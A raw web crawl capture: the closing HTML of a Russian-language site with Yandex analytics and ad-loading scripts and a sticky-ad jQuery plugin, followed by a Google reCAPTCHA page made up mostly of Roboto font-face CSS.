</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57485047" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->						<script type='text/javascript' src='//www.google.com/recaptcha/api.js?hl=ru' async defer></script>
						<script type='text/javascript' src='/js/jquery.simplemodal.js'></script>
						<script type='text/javascript' src='/js/basic.js'></script>
						<script type='text/javascript' src='/js/affix.js'></script>
						
						
						 <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script> 

						<div class="stadck" id="stadckMobileRight1">
    <div class="stadck-content">
        <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-4 -->
<div id="yandex_rtb_R-A-513392-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-4",
                renderTo: "yandex_rtb_R-A-513392-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileRight2">
    <div class="stadck-content">
         <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-5 -->
<div id="yandex_rtb_R-A-513392-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-5",
                renderTo: "yandex_rtb_R-A-513392-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft1">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-6 -->
<div id="yandex_rtb_R-A-513392-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-6",
                renderTo: "yandex_rtb_R-A-513392-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft2">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-7 -->
<div id="yandex_rtb_R-A-513392-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-7",
                renderTo: "yandex_rtb_R-A-513392-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<style>
    .stadck{position:fixed;bottom:-100vh;z-index:9999999}.stadck-close{transition:background .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99999;opacity:0}.stadck-close:after,.stadck-close:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:16px;height:4px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.stadck-close:before{transform:rotate(-45deg)}.stadck-close:hover:before{transform:rotate(135deg)}.stadck-close:hover:after{transform:rotate(225deg)}.flat_pm_outgoing.show.bottom{z-index:999!important}.flat_pm_outgoing.show.right{z-index:999!important}
</style>

<script>
    !function(o){o.fn.stadck=function(t){var i=o(this),e="center",s="right",n="right",l="left",a=o(window).innerWidth();
    switch((t={mode:t.mode?t.mode:"adaptive",mobileStartsFrom:t.mobileStartsFrom?t.mobileStartsFrom:1e3,delay:t.delay?t.delay:0,
    desktop:{position:t.desktop&&t.desktop.position?t.desktop.position:e,closeBtnPosition:t.desktop&&t.desktop.closeBtnPosition?t.desktop.closeBtnPosition:s},
    mobile:{position:t.mobile&&t.mobile.position?t.mobile.position:n,closeBtnPosition:t.mobile&&t.mobile.closeBtnPosition?t.mobile.closeBtnPosition:l}}).mode){
    case"all":c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"adaptive":a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"desktop":!function(o){a>t.mobileStartsFrom?c(t.desktop.position,t.desktop.closeBtnPosition):o.hide()}(i);break;
    case"mobile":!function(o){a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):o.hide()}(i)}
    function c(o,t){"left"==o?i.css({left:"0",right:"auto"}):"right"==o?i.css({right:"0",left:"auto"}):i.css({left:"50%",transform:"translate(-50%)"}),"left"==t?i.find(".stadck-close").css({left:"auto",right:"0"}):
    i.find(".stadck-close").css({right:"auto",left:"0"})}setTimeout(()=>{i.animate({bottom:"0"})},t.delay),
    i.find(".stadck-close").on("click",function(){o(this).closest(".stadck").animate({bottom:"-100vh"})}),setTimeout(()=>{i.find(".stadck-close").animate({opacity:"1"})},(t.mobileStartsFrom?t.mobileStartsFrom:0)+2e3)}}(jQuery);

</script>
<script>
    var timeouts = [];
    var delay = 15000;
    var last = 0;
    function setTimer(el, i) {
        timeouts[i] = setTimeout(function () {
            $('#stadckDesktopCenter' + i + ' .stadck-close').click();
            $(el).stadck({
                mode: 'desktop',
                mobileStartsFrom: 1000,
                desktop: {
                    position: 'center',
                    closeBtnPosition: 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
    }

    $('#stadckMobileRight1, #stadckMobileLeft1, #stadckMobileRight2, #stadckMobileLeft2').each(function (i, el) {
        (function (that, index) {
            setTimerMobile(that, index, i == 1 || i == 3);
        })(el, i);
    });

    var lastItem = $('');

    function setTimerMobile(el, i, isLeft) {
        timeouts[i] = setTimeout(function () {
            lastItem.find('.stadck-close').click();
            lastItem = $(el);
            $(el).stadck({
                mode: 'mobile',
                mobileStartsFrom: 1000,
                mobile: {
                    position: isLeft ? 'left' : 'right',
					closeBtnPosition: isLeft ? 'right' : 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
		//
    }
</script>
                        <script type="text/javascript">$(document).ready(function () {
                                $(window).scroll(function () {
                                    if ($(this).scrollTop() > 0) {
                                        $('#scroller').fadeIn();
                                    } else {
                                        $('#scroller').fadeOut();
                                    }
                                });
                                $('#scroller').click(function () {
                                    $('body,html').animate({scrollTop: 0}, 400);
                                    return false;
                                });
                            });</script>
						<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1887823" type="text/javascript"></script>
                        <div id="scroller" class="b-top" style="display: none;"><span class="b-top-but">наверх</span>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv&co=aHR0cHM6Ly9iZXJlbWVubm9zdC1wby1uZWRlbHlhbS5jb206NDQz&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=q1e7qhykixjk
body_size: 49566
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
